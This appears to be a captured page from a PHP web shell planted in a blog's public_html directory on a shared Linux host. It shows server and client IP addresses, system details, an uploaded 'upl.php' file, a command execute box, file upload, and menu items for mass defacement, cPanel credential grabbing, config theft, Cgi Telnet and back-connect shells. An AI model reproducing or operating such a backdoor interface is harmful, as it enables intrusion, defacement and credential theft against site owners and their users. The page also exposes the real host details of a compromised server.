 Uname: Linux dugong.safesugar.net 4.18.0-372.26.1.lve.1.el7h.x86_64 #1 SMP Fri Sep 16 11:19:01 EDT 2022 x86_64 [ Google ] [ Exploit-DB ] UTF-8
User: 3010 ( dgrypbmr ) Group: 3017 ( dgrypbmr ) Server IP:
Php: 7.2.34 Safe mode: OFF [ phpinfo ] Datetime: 2023-04-02 11:15:10 144.48.143.155
Hdd: 3666.40 GB Free: 555.69 GB (15.16%) Client IP:
Cwd: /home/dgrypbmr/public_html/blog/public_html/ drwxr-xr-x [ home ] 202.165.85.217
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title Edit ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Back Connect ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-04-02 04:53:02 dgrypbmr/nobody drwxr-x--- R T
upl.php 93.43 KB 2023-04-02 11:14:49 dgrypbmr/dgrypbmr -rw-r--r-- R T F E D
Copy submit
Change dir: Read file:
/home/dgrypbmr/public_html/blog/public_ht submit submit
Make dir: [ Writeable ] Make file: [ Writeable ]
submit submit
Execute: Upload file: [ Writeable ]
submit Choose Files No file chosen submit